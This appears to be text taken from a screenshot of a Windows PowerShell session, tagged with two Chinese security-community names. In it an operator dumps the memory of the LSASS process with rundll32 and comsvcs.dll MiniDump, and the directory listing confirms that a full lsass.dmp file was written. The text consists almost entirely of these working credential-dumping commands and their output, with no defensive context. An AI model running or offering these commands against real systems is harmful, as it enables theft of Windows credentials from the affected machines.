 Administrator: Windows PowerShell
F:\tools\hashdump\rundll32>dir
Volume in drive F is Data
Volume Serial Number is 8EA9-C15F
Directory of F:\tools\hashdump\rundll32
24/02/2020 12:36 am <DIR> .
24/02/2020 12:36 am <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 616,586,076,160 bytes free
F:\tools\hashdump\rundll32>for /f "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do rundll32.exe C:\win
dows\System32\comsvcs.dll, MiniDump %i .\lsass.dmp full
F:\tools\hashdump\rundll32>rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 856 .\lsass.dmp full
F:\tools\hashdump\rundll32>dir
Volume in drive F is Data
Volume Serial Number is 8EA9-C15F
Directory of F:\tools\hashdump\rundll32
24/02/2020 12:36 am <DIR> .
24/02/2020 12:36 am <DIR> ..
24/02/2020 12:36 am 79,559,621 lsass.dmp
1 File(s) 79,559,621 bytes
2 Dir(s) 616,506,511,360 bytes free
F:\tools\hashdump\rundll32>
乌云安全
先知社区